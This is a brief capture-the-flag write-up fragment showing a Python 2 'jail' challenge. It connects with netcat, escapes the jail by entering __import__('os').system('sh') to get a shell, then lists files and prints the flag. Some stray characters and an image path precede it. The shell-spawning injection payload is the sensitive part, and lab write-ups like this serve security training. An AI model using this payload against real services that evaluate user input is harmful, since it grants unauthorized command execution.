 └─$ nc 43.142.108.3 28302
英 •, 拼
pythOn2 InpUt
Welcome to the python jail
But this program will repeat your messages
> __import__('os').system('sh')
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{1866da89-bcf3-4342-957a-953a984f5dcc}